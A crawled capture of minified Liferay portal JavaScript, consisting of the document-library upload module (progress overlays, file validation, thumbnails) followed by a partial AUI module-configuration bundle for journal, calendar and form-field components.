null,target:target})).render();overlay.get(STR_BOUNDING_BOX).addClass("portlet-document-library-upload-mask");return overlay},_createProgressBar:function(target){var instance=this;var height=target.height()/5;var width=target.width()*.8;return new A.ProgressBar({height:height,on:{complete:function(event){this.set(STR_LABEL,"complete!")},valueChange:function(event){this.set(STR_LABEL,event.newVal+"%")}},width:width})},_createUploadStatus:function(target,file){var instance=this;var overlay=instance._createOverlay(target);
var progressBar=instance._createProgressBar(target);overlay.show();if(file){file.overlay=overlay;file.progressBar=progressBar;file.target=target}else{target.overlay=overlay;target.progressBar=progressBar}},_decodeURI:function(val){return decodeURI(val)},_destroyEntry:function(){var instance=this;var currentUploadData=instance._getCurrentUploadData();var fileList=currentUploadData.fileList;if(!currentUploadData.folder)fileList.forEach(function(item,index){item.overlay.destroy();item.progressBar.destroy()});
AArray.invoke(fileList,"destroy")},_detachSubscriptions:function(){var instance=this;var handles=instance._handles;AArray.invoke(handles,"detach");handles.length=0},_detectFolderUploadError:function(event,data){var instance=this;var response=instance._getUploadResponse(event.data);if(response.error){var file=event.file;file.errorMessage=response.message;data.invalidFiles.push(file)}},_displayEntryError:function(node,message,displayStyle){var instance=this;if(displayStyle==STR_LIST){var imageIcon=
node.one(SELECTOR_IMAGE_ICON);imageIcon.attr("src",PATH_THEME_IMAGES+"/common/close.png")}else node.addClass(CSS_UPLOAD_ERROR);instance._displayError(node,message)},_displayError:function(node,message){var instance=this;node.attr("data-message",message);var tooltipDelegate=instance._tooltipDelegate;if(!tooltipDelegate){tooltipDelegate=new A.TooltipDelegate({formatter:function(val){return instance._formatTooltip(val,this)},trigger:".app-view-entry.upload-error",visible:false});instance._tooltipDelegate=
tooltipDelegate}return node},_displayResult:function(node,displayStyle,error){var instance=this;var resultsNode=node;if(resultsNode){var uploadResultClass=CSS_UPLOAD_SUCCESS;if(error){resultsNode.removeClass(CSS_UPLOAD_ERROR).removeClass(CSS_UPLOAD_WARNING);if(error===true)uploadResultClass=CSS_UPLOAD_ERROR;else if(error==ERROR_RESULTS_MIXED)uploadResultClass=CSS_UPLOAD_WARNING}resultsNode.addClass(uploadResultClass);resultsNode.addClass(CSS_ENTRY_DISPLAY_STYLE)}},_formatTooltip:function(val,tooltip){var instance=
this;tooltip.set("zIndex",2);var node=tooltip.get("trigger");return node.attr("data-message")},_getCurrentUploadData:function(){var instance=this;var dataSet=instance._getDataSet();return dataSet.get(STR_FIRST)},_getDataSet:function(){var instance=this;var dataSet=instance._dataSet;if(!dataSet){dataSet=new A.DataSet;instance._dataSet=dataSet}return dataSet},_getDisplayStyle:function(style){var instance=this;var displayStyleNamespace=instance.get(STR_HOST).ns("displayStyle");var displayStyle=HistoryManager.get(displayStyleNamespace)||
instance._displayStyle;if(style)displayStyle=style==displayStyle;return displayStyle},_getEmptyMessage:function(){var instance=this;var emptyMessage=instance._emptyMessage;if(!emptyMessage){emptyMessage=instance._entriesContainer.one(SELECTOR_ENTRIES_EMPTY);instance._emptyMessage=emptyMessage}return emptyMessage},_getFolderEntryNode:function(target){var instance=this;var folderEntry;var overlayContentBox=target.hasClass("overlay-content");if(overlayContentBox){var overlay=A.Widget.getByNode(target);
folderEntry=overlay._originalConfig.target}else{if(target.attr("data-folder")==="true")folderEntry=target;if(!folderEntry)folderEntry=target.ancestor(SELECTOR_ENTRY_LINK+SELECTOR_DATA_FOLDER);if(!folderEntry)folderEntry=target.ancestor(SELECTOR_DATA_FOLDER_DATA_TITLE);folderEntry=folderEntry&&folderEntry.ancestor()}return folderEntry},_getMediaThumbnail:function(fileName){var instance=this;var thumbnailName=STR_THUMBNAIL_DEFAULT;if(REGEX_IMAGE.test(fileName))thumbnailName=sub(TPL_IMAGE_THUMBNAIL,
[instance._scopeGroupId,instance.get(STR_FOLDER_ID),fileName]);else{if(LString.endsWith(fileName.toLowerCase(),STR_EXTENSION_PDF))thumbnailName=STR_THUMBNAIL_PDF;else if(REGEX_AUDIO.test(fileName))thumbnailName=STR_THUMBNAIL_AUDIO;else if(REGEX_VIDEO.test(fileName))thumbnailName=STR_THUMBNAIL_VIDEO;else if(REGEX_COMPRESSED.test(fileName))thumbnailName=STR_THUMBNAIL_COMPRESSED;thumbnailName=STR_THUMBNAIL_PATH+thumbnailName}return thumbnailName},_getNavigationOverlays:function(){var instance=this;var navigationOverlays=
instance._navigationOverlays;if(!navigationOverlays){navigationOverlays=[];var createNavigationOverlay=function(target){if(target){var overlay=instance._createOverlay(target,STR_NAVIGATION_OVERLAY_BACKGROUND);navigationOverlays.push(overlay)}};var entriesContainer=instance.get("entriesContainer");createNavigationOverlay(entriesContainer.one(".app-view-taglib.lfr-header-row"));createNavigationOverlay(instance.get(".searchcontainer"));instance._navigationOverlays=navigationOverlays}return navigationOverlays},
_getTargetFolderId:function(target){var instance=this;var folderEntry=instance._getFolderEntryNode(target);var dataFolder=folderEntry&&folderEntry.one("[data-folder-id]");return dataFolder&&Lang.toInt(dataFolder.attr("data-folder-id"))||instance.get(STR_FOLDER_ID)},_getUploader:function(){var instance=this;var uploader=instance._uploader;if(!uploader){uploader=new A.Uploader({appendNewFiles:false,fileFieldName:"file",multipleFiles:true,simLimit:1});var navigationOverlays=instance._getNavigationOverlays();
uploader.on("uploadstart",function(event){AArray.invoke(navigationOverlays,"show")});uploader.after("alluploadscomplete",function(event){AArray.invoke(navigationOverlays,"hide");var emptyMessage=instance._getEmptyMessage();if(emptyMessage&&!emptyMessage.hasClass("hide"))emptyMessage.hide(true)});uploader.get(STR_BOUNDING_BOX).hide();uploader.render();uploader.after("alluploadscomplete",instance._startNextUpload,instance);uploader.after("fileselect",instance._onFileSelect,instance);instance._uploader=
uploader}return uploader},_getUploadResponse:function(responseData){var instance=this;var error;var message;try{responseData=JSON.parse(responseData)}catch(e){}if(Lang.isObject(responseData)){error=responseData.status&&(responseData.status>=490&&responseData.status<500);if(error)message=responseData.message;else message=instance.get(STR_HOST).ns("fileEntryId\x3d")+responseData.fileEntryId}return{error:error,message:message}},_getUploadStatus:function(key){var instance=this;var dataSet=instance._getDataSet();
return dataSet.item(String(key))},_getUploadURL:function(folderId){var instance=this;var uploadURL=instance._uploadURL;if(!uploadURL){var redirect=instance.get("redirect");uploadURL=instance.get("uploadURL");instance._uploadURL=Liferay.Util.addParams({redirect:redirect,ts:Date.now()},uploadURL)}return sub(uploadURL,{folderId:folderId})},_isUploading:function(){var instance=this;var uploader=instance._uploader;var queue=uploader&&uploader.queue;return!!queue&&(queue.queuedFiles.length>0||queue.numberOfUploads>
0||!A.Object.isEmpty(queue.currentFiles))&&queue._currentState==UploaderQueue.UPLOADING},_onDataRequest:function(event){var instance=this;if(instance._isUploading())event.halt()},_onFileSelect:function(event){var instance=this;var target=event.details[0].target;var filesPartition=instance._validateFiles(event.fileList);instance._updateStatusUI(target,filesPartition);instance._queueSelectedFiles(target,filesPartition)},_positionProgressBar:function(overlay,progressBar){var instance=this;var progressBarBoundingBox=
progressBar.get(STR_BOUNDING_BOX);progressBar.render(overlay.get(STR_BOUNDING_BOX));progressBarBoundingBox.center(overlay.get(STR_CONTENT_BOX))},_queueSelectedFiles:function(target,filesPartition){var instance=this;var key=instance._getTargetFolderId(target);var keyData=instance._getUploadStatus(key);var validFiles=filesPartition.matches;if(keyData)instance._updateDataSetEntry(key,keyData,validFiles);else{var dataSet=instance._getDataSet();var folderNode=null;var folder=key!==instance.get(STR_FOLDER_ID);
if(folder)folderNode=instance._getFolderEntryNode(target);dataSet.add(key,{fileList:validFiles,folder:folder,folderId:key,invalidFiles:filesPartition.rejects,target:folderNode})}if(!instance._isUploading())instance._startUpload()},_removeEmptyResultsMessage:function(searchContainer){var instance=this;var id=searchContainer.getAttribute("id");var emptyResultsMessage=A.one("#"+id+"EmptyResultsMessage");if(emptyResultsMessage)emptyResultsMessage.hide()},_showFileUploadComplete:function(event,displayStyle){var instance=
this;var file=event.file;var fileNode=file.target;var response=instance._getUploadResponse(event.data);if(response){var hasErrors=!!response.error;if(hasErrors)instance._displayEntryError(fileNode,response.message,displayStyle);else{var displayStyleList=displayStyle==STR_LIST;var fileEntryId=JSON.parse(event.data).fileEntryId;if(!displayStyleList)instance._updateThumbnail(fileNode,file.name);instance._updateFileLink(fileNode,response.message,displayStyleList);instance._updateFileHiddenInput(fileNode,
fileEntryId)}instance._displayResult(fileNode,displayStyle,hasErrors)}file.overlay.hide()},_showFileUploadProgress:function(event){var instance=this;instance._updateProgress(event.file.progressBar,event.percentLoaded)},_showFileUploadStarting:function(event){var instance=this;var file=event.file;instance._positionProgressBar(file.overlay,file.progressBar)},_showFolderUploadComplete:function(event,uploadData,displayStyle){var instance=this;var folderEntry=uploadData.target;var invalidFiles=uploadData.invalidFiles;
var totalFilesLength=uploadData.fileList.length;var invalidFilesLength=invalidFiles.length;var hasErrors=invalidFilesLength!==0;if(hasErrors&&invalidFilesLength!==totalFilesLength)hasErrors=ERROR_RESULTS_MIXED;instance._displayResult(folderEntry,displayStyle,hasErrors);if(hasErrors)instance._displayError(folderEntry,TPL_ERROR_FOLDER.parse({invalidFiles:invalidFiles,invalidFilesLength:invalidFilesLength,validFilesLength:totalFilesLength-invalidFilesLength}));folderEntry.overlay.hide()},_showFolderUploadProgress:function(event,
uploadData){var instance=this;instance._updateProgress(uploadData.target.progressBar,event.percentLoaded)},_showFolderUploadStarting:function(event,uploadData){var instance=this;var target=uploadData.target;instance._positionProgressBar(target.overlay,target.progressBar)},_startNextUpload:function(event){var instance=this;instance._destroyEntry();var dataSet=instance._getDataSet();dataSet.removeAt(0);if(dataSet.length)instance._startUpload()},_startUpload:function(){var instance=this;var uploadData=
instance._getCurrentUploadData();var fileList=uploadData.fileList;var uploader=instance._getUploader();if(fileList.length){var uploadURL=instance._getUploadURL(uploadData.folderId);instance._attachSubscriptions(uploadData);uploader.uploadThese(fileList,uploadURL)}else uploader.fire("alluploadscomplete")},_updateDataSetEntry:function(key,data,unmergedData){var instance=this;var currentUploadData=instance._getCurrentUploadData();if(currentUploadData.folderId===key)instance._addFilesToQueueBottom(unmergedData);
else{instance._combineFileLists(data.fileList,unmergedData);var dataSet=instance._getDataSet();dataSet.replace(key,data)}},_updateFileHiddenInput:function(node,id){var instance=this;var inputNode=node.one("input");if(inputNode)inputNode.val(id)},_updateFileLink:function(node,id,displayStyleList){var instance=this;var selector=SELECTOR_ENTRY_LINK;if(displayStyleList)selector=SELECTOR_ENTRY_DISPLAY_STYLE+STR_SPACE+SELECTOR_TAGLIB_ICON;var link=node.all(selector);if(link.size())link.attr("href",Liferay.Util.addParams(id,
instance.get("viewFileEntryURL")))},_updateProgress:function(progressBar,value){var instance=this;progressBar.set("value",Math.ceil(value))},_updateStatusUI:function(target,filesPartition){var instance=this;var folderId=instance._getTargetFolderId(target);var folder=folderId!==instance.get(STR_FOLDER_ID);if(folder){var folderEntryNode=instance._getFolderEntryNode(target);var folderEntryNodeOverlay=folderEntryNode.overlay;if(folderEntryNodeOverlay){folderEntryNodeOverlay.show();instance._updateProgress(folderEntryNode.progressBar,
0)}else instance._createUploadStatus(folderEntryNode);folderEntryNode.removeClass(CSS_ACTIVE_AREA)}else{var displayStyle=instance._getDisplayStyle();filesPartition.matches.map(function(file){var entryNode=instance._createEntryNode(file.name,file.size,displayStyle);instance._createUploadStatus(entryNode,file)});filesPartition.rejects.map(function(file){var entryNode=instance._createEntryNode(file.name,file.size,displayStyle);instance._displayEntryError(entryNode,file.errorMessage,instance._getDisplayStyle())})}},
_updateThumbnail:function(node,fileName){var instance=this;var imageNode=node.one("img");var thumbnailPath=instance._getMediaThumbnail(fileName);imageNode.attr("src",thumbnailPath);if(instance._getDisplayStyle()===CSS_ICON)imageNode.ancestor("div").setStyle("backgroundImage",'url("'+thumbnailPath+'")')},_validateFiles:function(data){var instance=this;var maxFileSize=instance._maxFileSize;return AArray.partition(data,function(item,index){var errorMessage;var size=item.get(STR_SIZE)||0;var strings=
instance._strings;if(maxFileSize!==0&&size>maxFileSize)errorMessage=sub(strings.invalidFileSize,[instance.formatStorage(instance._maxFileSize)]);else if(size===0)errorMessage=strings.zeroByteFile;item.errorMessage=errorMessage;item.size=size;item.name=item.get(STR_NAME);return!errorMessage})}}});Liferay.DocumentLibraryUpload=DocumentLibraryUpload},"",{requires:["aui-component","aui-data-set-deprecated","aui-overlay-manager-deprecated","aui-overlay-mask-deprecated","aui-parse-content","aui-progressbar",
"aui-template-deprecated","aui-tooltip","liferay-history-manager","liferay-search-container","liferay-storage-formatter","querystring-parse-simple","uploader"]});


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://www.mf.gov.cv/o/js_bundle_config?t=1769734882496
body_size: 35722
content:
(function(){try{var MODULE_PATH="/o/invitation-invite-members-web";(function(){AUI().applyConfig({groups:{"invite-members":{base:MODULE_PATH+"/invite_members/js/",combine:Liferay.AUI.getCombine(),filter:Liferay.AUI.getFilterConfig(),modules:{"liferay-portlet-invite-members":{path:"main.js",requires:["aui-base","autocomplete-base","datasource-io","datatype-number","liferay-portlet-base","liferay-util-window","node-core"]}},root:MODULE_PATH+"/invite_members/js/"}}})})()}catch(error){console.error(error)}try{var MODULE_PATH=
"/o/journal-web";(function(){AUI().applyConfig({groups:{journal:{base:MODULE_PATH+"/js/",combine:Liferay.AUI.getCombine(),filter:Liferay.AUI.getFilterConfig(),modules:{"liferay-journal-content":{path:"content.js",requires:["aui-base","liferay-portlet-base"]},"liferay-journal-navigation":{path:"navigation.js",requires:["aui-component","liferay-portlet-base","liferay-search-container"]},"liferay-portlet-journal":{path:"main.js",requires:["aui-base","aui-dialog-iframe-deprecated","liferay-portlet-base",
"liferay-util-window"]}},root:MODULE_PATH+"/js/"}}})})()}catch(error){console.error(error)}try{var MODULE_PATH="/o/frontend-js-polyfill-babel-web";Liferay.Loader.addModule({dependencies:[],exports:"_babelPolyfill",name:"polyfill-babel",path:MODULE_PATH+"/browser-polyfill.min.js"})}catch(error){console.error(error)}try{var MODULE_PATH="/o/calendar-web";(function(){AUI().applyConfig({groups:{calendar:{base:MODULE_PATH+"/js/",combine:Liferay.AUI.getCombine(),filter:Liferay.AUI.getFilterConfig(),modules:{"liferay-calendar-container":{path:"calendar_container.js",
requires:["aui-alert","aui-base","aui-component","liferay-portlet-base"]},"liferay-calendar-date-picker-sanitizer":{path:"date_picker_sanitizer.js",requires:["aui-base"]},"liferay-calendar-interval-selector":{path:"interval_selector.js",requires:["aui-base","liferay-portlet-base"]},"liferay-calendar-interval-selector-scheduler-event-link":{path:"interval_selector_scheduler_event_link.js",requires:["aui-base","liferay-portlet-base"]},"liferay-calendar-list":{path:"calendar_list.js",requires:["aui-template-deprecated",
"liferay-scheduler"]},"liferay-calendar-message-util":{path:"message_util.js",requires:["aui-alert","liferay-util-window"]},"liferay-calendar-recurrence-converter":{path:"recurrence_converter.js",requires:[]},"liferay-calendar-recurrence-dialog":{path:"recurrence.js",requires:["aui-base","liferay-calendar-recurrence-util"]},"liferay-calendar-recurrence-util":{path:"recurrence_util.js",requires:["aui-base","liferay-util-window"]},"liferay-calendar-reminders":{path:"calendar_reminders.js",requires:["aui-base"]},
"liferay-calendar-remote-services":{path:"remote_services.js",requires:["aui-base","aui-component","aui-io","liferay-calendar-util","liferay-portlet-base","liferay-portlet-url"]},"liferay-calendar-session-listener":{path:"session_listener.js",requires:["aui-base","liferay-scheduler"]},"liferay-calendar-simple-color-picker":{path:"simple_color_picker.js",requires:["aui-base","aui-template-deprecated"]},"liferay-calendar-simple-menu":{path:"simple_menu.js",requires:["aui-base","aui-template-deprecated",
"event-outside","event-touch","widget-modality","widget-position","widget-position-align","widget-position-constrain","widget-stack","widget-stdmod"]},"liferay-calendar-util":{path:"calendar_util.js",requires:["aui-datatype","aui-io","aui-scheduler","aui-toolbar","autocomplete","autocomplete-highlighters","liferay-portlet-url"]},"liferay-scheduler":{path:"scheduler.js",requires:["async-queue","aui-datatype","aui-scheduler","dd-plugin","liferay-calendar-message-util","liferay-calendar-recurrence-converter",
"liferay-calendar-recurrence-util","liferay-calendar-util","liferay-node","liferay-scheduler-event-recorder","liferay-scheduler-models","liferay-store","promise","resize-plugin"]},"liferay-scheduler-event-recorder":{path:"scheduler_event_recorder.js",requires:["dd-plugin","liferay-calendar-util","liferay-node","resize-plugin"]},"liferay-scheduler-models":{path:"scheduler_models.js",requires:["aui-datatype","dd-plugin","liferay-calendar-util","liferay-store"]}},root:MODULE_PATH+"/js/"}}})})()}catch(error){console.error(error)}try{var MODULE_PATH=
"/o/frontend-editor-alloyeditor-web";(function(){AUI().applyConfig({groups:{alloyeditor:{base:MODULE_PATH+"/js/",combine:Liferay.AUI.getCombine(),filter:Liferay.AUI.getFilterConfig(),modules:{"liferay-alloy-editor":{path:"alloyeditor.js",requires:["aui-component","liferay-notification","liferay-portlet-base","timers"]},"liferay-alloy-editor-source":{path:"alloyeditor_source.js",requires:["aui-debounce","liferay-fullscreen-source-editor","liferay-source-editor","plugin"]},"liferay-editor-image-uploader":{path:"editor_image_uploader.js",
requires:["aui-alert","aui-base","aui-progressbar","uploader"]}},root:MODULE_PATH+"/js/"}}})})()}catch(error){console.error(error)}try{var MODULE_PATH="/o/staging-taglib";(function(){AUI().applyConfig({groups:{stagingTaglib:{base:MODULE_PATH+"/",combine:Liferay.AUI.getCombine(),filter:Liferay.AUI.getFilterConfig(),modules:{"liferay-export-import-management-bar-button":{path:"export_import_entity_management_bar_button/js/main.js",requires:["aui-component","liferay-search-container","liferay-search-container-select"]}},
root:MODULE_PATH+"/"}}})})()}catch(error){console.error(error)}try{var MODULE_PATH="/o/portal-search-web";(function(){AUI().applyConfig({groups:{search:{base:MODULE_PATH+"/js/",combine:Liferay.AUI.getCombine(),filter:Liferay.AUI.getFilterConfig(),modules:{"liferay-search-bar":{path:"search_bar.js",requires:[]},"liferay-search-facet-util":{path:"facet_util.js",requires:[]},"liferay-search-modified-facet":{path:"modified_facet.js",requires:["liferay-search-facet-util"]},"liferay-search-modified-facet-configuration":{path:"modified_facet_configuration.js",
requires:["aui-node"]}},root:MODULE_PATH+"/js/"}}})})()}catch(error){console.error(error)}try{var MODULE_PATH="/o/dynamic-data-mapping-web";(function(){var LiferayAUI=Liferay.AUI;AUI().applyConfig({groups:{ddm:{base:MODULE_PATH+"/js/",combine:Liferay.AUI.getCombine(),filter:LiferayAUI.getFilterConfig(),modules:{"liferay-ddm-form":{path:"ddm_form.js",requires:["aui-base","aui-datatable","aui-datatype","aui-image-viewer","aui-io-request","aui-parse-content","aui-set","aui-sortable-list","json","liferay-form",
"liferay-item-selector-dialog","liferay-layouts-tree","liferay-layouts-tree-radio","liferay-layouts-tree-selectable","liferay-map-base","liferay-notice","liferay-portlet-url","liferay-translation-manager","liferay-util-window"]},"liferay-portlet-dynamic-data-mapping":{condition:{trigger:"liferay-document-library"},path:"main.js",requires:["arraysort","aui-form-builder-deprecated","aui-form-validator","aui-map","aui-text-unicode","json","liferay-menu","liferay-translation-manager","liferay-util-window",
"text"]},"liferay-portlet-dynamic-data-mapping-custom-fields":{condition:{trigger:"liferay-document-library"},path:"custom_fields.js",requires:["liferay-portlet-dynamic-data-mapping"]}},root:MODULE_PATH+"/js/"}}})})()}catch(error){console.error(error)}try{var MODULE_PATH="/o/dynamic-data-mapping-form-web";(function(){var LiferayAUI=Liferay.AUI;AUI().applyConfig({groups:{"ddm-form":{base:MODULE_PATH+"/admin/js/",combine:Liferay.AUI.getCombine(),filter:LiferayAUI.getFilterConfig(),modules:{"liferay-ddm-form-builder-copy-publish-form-url-popover":{path:"form_builder_copy_publish_form_url_popover.js",
requires:["aui-popover"]},"liferay-ddm-form-portlet":{path:"form_portlet.js",requires:["liferay-ddm-form-builder","liferay-ddm-form-builder-definition-serializer","liferay-ddm-form-builder-layout-serializer","liferay-ddm-form-builder-rule-builder","liferay-portlet-base","liferay-util-window"]}},root:MODULE_PATH+"/admin/js/"}}})})()}catch(error){console.error(error)}try{var MODULE_PATH="/o/dynamic-data-mapping-form-renderer";(function(){var LiferayAUI=Liferay.AUI;AUI().applyConfig({groups:{"form":{base:MODULE_PATH+
"/js/",combine:Liferay.AUI.getCombine(),filter:LiferayAUI.getFilterConfig(),modules:{"liferay-ddm-form-renderer":{path:"form.js",requires:["aui-component","aui-tabview","aui-url","liferay-ddm-form-renderer-context","liferay-ddm-form-renderer-evaluation","liferay-ddm-form-renderer-feedback","liferay-ddm-form-renderer-nested-fields","liferay-ddm-form-renderer-pagination","liferay-ddm-form-renderer-tabs","liferay-ddm-form-renderer-template","liferay-ddm-form-renderer-type","liferay-ddm-form-renderer-types",
"liferay-ddm-form-renderer-util","liferay-ddm-form-renderer-validation","liferay-ddm-soy-template-util"]},"liferay-ddm-form-renderer-context":{path:"form_context_support.js",requires:["liferay-ddm-form-renderer-layout-visitor","liferay-ddm-form-renderer-types","liferay-ddm-form-renderer-util"]},"liferay-ddm-form-renderer-evaluation":{path:"form_evaluation_support.js",requires:[]},"liferay-ddm-form-renderer-expressions-evaluator":{path:"expressions_evaluator.js",requires:["aui-component","aui-io-request"]},
"liferay-ddm-form-renderer-feedback":{path:"form_feedback_support.js",requires:["aui-alert"]},"liferay-ddm-form-renderer-field":{path:"field.js",requires:["aui-datatype","aui-node","liferay-ddm-form-renderer","liferay-ddm-form-renderer-field-context-support","liferay-ddm-form-renderer-field-evaluation","liferay-ddm-form-renderer-field-events","liferay-ddm-form-renderer-field-feedback","liferay-ddm-form-renderer-field-repetition","liferay-ddm-form-renderer-field-validation","liferay-ddm-form-renderer-nested-fields",
"liferay-ddm-form-renderer-types","liferay-ddm-form-renderer-util"]},"liferay-ddm-form-renderer-field-context-support":{path:"field_context_support.js",requires:["liferay-ddm-form-renderer-types","liferay-ddm-form-renderer-util"]},"liferay-ddm-form-renderer-field-evaluation":{path:"field_evaluation_support.js",requires:["liferay-ddm-form-renderer-expressions-evaluator","liferay-ddm-form-renderer-util"]},"liferay-ddm-form-renderer-field-events":{path:"field_events_support.js",requires:[]},"liferay-ddm-form-renderer-field-feedback":{path:"field_feedback_support.js",
requires:["aui-node"]},"liferay-ddm-form-renderer-field-repetition":{path:"field_repetition_support.js",requires:["aui-datatype","liferay-ddm-form-renderer-types","liferay-ddm-form-renderer-util"]},"liferay-ddm-form-renderer-field-validation":{path:"field_validation_support.js",requires:["liferay-ddm-form-renderer-expressions-evaluator"]},"liferay-ddm-form-renderer-layout-visitor":{path:"layout_visitor.js",requires:["aui-base"]},"liferay-ddm-form-renderer-nested-fields":{path:"nested_fields_support.js",
requires:["array-invoke","liferay-ddm-form-renderer-types","liferay-ddm-form-renderer-util"]},"liferay-ddm-form-renderer-paginated":{path:"paginated.js",requires:["aui-component","aui-node","widget"]},"liferay-ddm-form-renderer-pagination":{path:"form_pagination_support.js",requires:["aui-pagination","liferay-ddm-form-renderer-paginated","liferay-ddm-form-renderer-wizard"]},"liferay-ddm-form-renderer-tabs":{path:"form_tabs_support.js",requires:["aui-tabview"]},"liferay-ddm-form-renderer-template":{path:"form_template_support.js",
requires:["aui-base","liferay-ddm-soy-template-util"]},"liferay-ddm-form-renderer-type":{path:"type.js",requires:["aui-form-builder-field-type"]},"liferay-ddm-form-renderer-types":{path:"types.js",requires:["array-extras","aui-form-builder-field-type","liferay-ddm-form-renderer-util"]},"liferay-ddm-form-renderer-util":{path:"util.js",requires:["liferay-ddm-form-renderer-types"]},"liferay-ddm-form-renderer-validation":{path:"form_validation_support.js",requires:["aui-alert","liferay-ddm-form-renderer-expressions-evaluator"]},
"liferay-ddm-form-renderer-wizard":{path:"wizard.js",requires:["aui-component","aui-node","widget"]},"liferay-ddm-soy-template-util":{path:"soy_template_util.js",requires:[]}},root:MODULE_PATH+"/js/"},"templates":{base:MODULE_PATH+"/",combine:Liferay.AUI.getCombine(),root:MODULE_PATH+"/"}}})})()}catch(error){console.error(error)}try{var MODULE_PATH="/o/dynamic-data-mapping-form-field-type";(function(){AUI().applyConfig({groups:{"field-captcha":{base:MODULE_PATH+"/captcha/",combine:Liferay.AUI.getCombine(),
filter:Liferay.AUI.getFilterConfig(),modules:{"liferay-ddm-form-field-captcha":{condition:{trigger:"liferay-ddm-form-renderer"},path:"captcha_field.js",requires:["aui-parse-content","liferay-ddm-form-renderer-field"]}},root:MODULE_PATH+"/captcha/"},"field-checkbox":{base:MODULE_PATH+"/checkbox/",combine:Liferay.AUI.getCombine(),filter:Liferay.AUI.getFilterConfig(),modules:{"liferay-ddm-form-field-checkbox":{condition:{trigger:"liferay-ddm-form-renderer"},path:"checkbox_field.js",requires:["liferay-ddm-form-renderer-field"]}},
root:MODULE_PATH+"/checkbox/"},"field-checkbox-multiple":{base:MODULE_PATH+"/checkbox-multiple/",combine:Liferay.AUI.getCombine(),filter:Liferay.AUI.getFilterConfig(),modules:{"liferay-ddm-form-field-checkbox-multiple":{condition:{trigger:"liferay-ddm-form-renderer"},path:"checkbox_multiple_field.js",requires:["liferay-ddm-form-renderer-field"]}},root:MODULE_PATH+"/checkbox-multiple/"},"field-date":{base:MODULE_PATH+"/date/",combine:Liferay.AUI.getCombine(),filter:Liferay.AUI.getFilterConfig(),modules:{"liferay-ddm-form-field-date":{condition:{trigger:"liferay-ddm-form-renderer"},
path:"date_field.js",requires:["aui-datepicker","liferay-ddm-form-renderer-field"]}},root:MODULE_PATH+"/date/"},"field-document-library":{base:MODULE_PATH+"/document-library/",combine:Liferay.AUI.getCombine(),filter:Liferay.AUI.getFilterConfig(),modules:{"liferay-ddm-form-field-document-library":{condition:{trigger:"liferay-ddm-form-renderer"},path:"document_library_field.js",requires:["liferay-ddm-form-renderer-field"]}},root:MODULE_PATH+"/document-library/"},"field-editor":{base:MODULE_PATH+"/editor/",
combine:Liferay.AUI.getCombine(),filter:Liferay.AUI.getFilterConfig(),modules:{"liferay-ddm-form-field-editor":{path:"editor_field.js",requires:["liferay-alloy-editor","liferay-ddm-form-field-text","liferay-ddm-form-renderer-field"]}},root:MODULE_PATH+"/editor/"},"field-fieldset":{base:MODULE_PATH+"/fieldset/",combine:Liferay.AUI.getCombine(),filter:Liferay.AUI.getFilterConfig(),modules:{"liferay-ddm-form-field-fieldset":{condition:{trigger:"liferay-ddm-form-renderer"},path:"fieldset_field.js",requires:["liferay-ddm-form-field-fieldset-util",
"liferay-ddm-form-renderer-field"]},"liferay-ddm-form-field-fieldset-util":{path:"fieldset_field_util.js",requires:["aui-component","liferay-ddm-form-renderer-util"]}},root:MODULE_PATH+"/fieldset/"},"field-grid":{base:MODULE_PATH+"/grid/",combine:Liferay.AUI.getCombine(),filter:Liferay.AUI.getFilterConfig(),modules:{"liferay-ddm-form-field-grid":{condition:{trigger:"liferay-ddm-form-renderer"},path:"grid_field.js",requires:["liferay-ddm-form-renderer-field"]}},root:MODULE_PATH+"/grid/"},"field-key-value":{base:MODULE_PATH+
"/key-value/",combine:Liferay.AUI.getCombine(),filter:Liferay.AUI.getFilterConfig(),modules:{"liferay-ddm-form-field-key-value":{condition:{trigger:"liferay-ddm-form-renderer"},path:"key_value_field.js",requires:["aui-text-unicode","liferay-ddm-form-field-text","liferay-ddm-form-renderer-field"]}},root:MODULE_PATH+"/key-value/"},"field-numeric":{base:MODULE_PATH+"/numeric/",combine:Liferay.AUI.getCombine(),filter:Liferay.AUI.getFilterConfig(),modules:{"liferay-ddm-form-field-numeric":{condition:{trigger:"liferay-ddm-form-renderer"},
path:"numeric_field.js",requires:["aui-tooltip","liferay-ddm-form-renderer-field"]}},root:MODULE_PATH+"/numeric/"},"field-options":{base:MODULE_PATH+"/options/",combine:Liferay.AUI.getCombine(),filter:Liferay.AUI.getFilterConfig(),modules:{"liferay-ddm-form-field-options":{condition:{trigger:"liferay-ddm-form-renderer"},path:"options_field.js",requires:["aui-sortable-list","liferay-ddm-form-field-key-value","liferay-ddm-form-renderer-field"]}},root:MODULE_PATH+"/options/"},"field-paragraph":{base:MODULE_PATH+
"/paragraph/",combine:Liferay.AUI.getCombine(),filter:Liferay.AUI.getFilterConfig(),modules:{"liferay-ddm-form-field-paragraph":{condition:{trigger:"liferay-ddm-form-renderer"},path:"paragraph_field.js",requires:["liferay-ddm-form-renderer-field"]}},root:MODULE_PATH+"/paragraph/"},"field-password":{base:MODULE_PATH+"/password/",combine:Liferay.AUI.getCombine(),filter:Liferay.AUI.getFilterConfig(),modules:{"liferay-ddm-form-field-password":{condition:{trigger:"liferay-ddm-form-renderer"},path:"password_field.js",
requires:["liferay-ddm-form-renderer-field"]}},root:MODULE_PATH+"/password/"},"field-radio":{base:MODULE_PATH+"/radio/",combine:Liferay.AUI.getCombine(),filter:Liferay.AUI.getFilterConfig(),modules:{"liferay-ddm-form-field-radio":{condition:{trigger:"liferay-ddm-form-renderer"},path:"radio_field.js",requires:["liferay-ddm-form-renderer-field"]}},root:MODULE_PATH+"/radio/"},"field-select":{base:MODULE_PATH+"/select/",combine:Liferay.AUI.getCombine(),filter:Liferay.AUI.getFilterConfig(),modules:{"liferay-ddm-form-field-select":{condition:{trigger:"liferay-ddm-form-renderer"},
path:"select_field.js",requires:["aui-tooltip","liferay-ddm-form-field-select-search-support","liferay-ddm-form-renderer-field","liferay-ddm-soy-template-util"]},"liferay-ddm-form-field-select-search-support":{path:"select_search_support.js",requires:["highlight","liferay-ddm-soy-template-util"]}},root:MODULE_PATH+"/select/"},"field-text":{base:MODULE_PATH+"/text/",combine:Liferay.AUI.getCombine(),filter:Liferay.AUI.getFilterConfig(),modules:{"liferay-ddm-form-field-text":{condition:{trigger:"liferay-ddm-form-renderer"},
